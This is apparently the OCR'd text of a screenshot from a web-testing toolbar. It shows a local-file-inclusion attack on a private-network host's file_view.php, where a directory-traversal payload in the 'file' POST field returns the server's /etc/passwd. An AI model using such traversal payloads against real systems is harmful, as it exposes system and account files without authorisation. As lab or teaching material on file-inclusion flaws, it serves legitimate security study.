 INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL
https://192.168.217.135:12322/file_view.php
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Post data
file=/../../../../../../../../etc/passwd
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool
/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin
/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var
/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin _apt:x:100:65534::/nonexistent:/bin/false systemd-
timesync:x:101:103:systemd Time Synchronization,,,:/run/systemd:/bin/false systemd-network:x:102:104:systemd Network Management,,,:/run/systemd/netif:
/bin/false systemd-resolve:x:103:105:systemd Resolver,,,:/run/systemd/resolve:/bin/false systemd-bus-proxy:x:104:106:systemd Bus Proxy,,,:/run/systemd:/bin/false
mysql:x:105:107:MySQL Server,,,:/nonexistent:/bin/false uuidd:x:106:108::/run/uuidd:/bin/false shellinabox:x:107:109:Shell In A Box,,,:/var/lib/shellinabox:/bin/false
ntp:x:108:111::/home/ntp:/bin/false stunnel4:x:109:113::/var/run/stunnel4:/bin/false postfix:x:110:114::/var/spool/postfix:/bin/false sshd:x:111:65534::/run/sshd:
/usr/sbin/nologin n30:x:1000:1000:Neo,,,:/home/n30:/bin/bash testuser:x:1001:1001::/home/testuser:
littleheary